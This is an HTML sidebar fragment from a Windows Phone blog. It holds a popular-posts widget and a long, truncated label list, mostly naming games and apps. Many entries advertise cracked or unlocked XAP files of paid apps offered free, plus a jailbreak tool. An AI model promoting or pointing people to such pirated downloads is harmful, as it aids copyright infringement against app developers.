<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4jX2yo2apjNDghCo8oHwmp2o8GKHaEa6nqaoDTnx_4Zb8XI_kLL9HCzkukXBLZVA06X37Dm0UyUdFZ4uktukIjK4KHLqQ3Jd9fMbWFb6kZA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhJgDshcCKdQ8TAHb-BvmSfHe6hZCfMUXjnBu0ji98tNYSbhGDBYMYogZ3K1pfV7ukN2a5lfANFNz4tE-tTqtehMvy5STEbKI4evlXMWJ2is' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGXqRA_ZU21ZOkXW_PJn7YvvGw6HCDr-aHtyrcf2DfTCO7yJLejLvs94txk0AvgsZi6TJDGPF4RlvRImc52WIbCLdiAimfNZH19May4AnWDM' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
